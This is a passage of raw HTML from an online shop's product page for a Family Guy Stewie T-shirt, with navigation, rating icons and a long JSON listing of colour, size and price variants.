                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Family Guy Compression (long sleeves)</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-tank-tops" class="flex justify-between items-center hover:underline grow">Family Guy Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://family-guy.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://family-guy.shop/collections/family-guy-characters">Family Guy Characters</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://family-guy.shop/collections/stewie-griffin-merch">Stewie Griffin Merch</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="175">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/family-guy.shop/media/364/conversions/family-guy-stewie-star-t-shirt-2__26769.1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/family-guy.shop/media/364/family-guy-stewie-star-t-shirt-2__26769.1.jpg"
                     data-fancybox="gallery"
                     data-media-id="364"
                     data-variants="565"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Family Guy T-Shirts - Family Guy Stewie Star T-Shirt ST0508
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4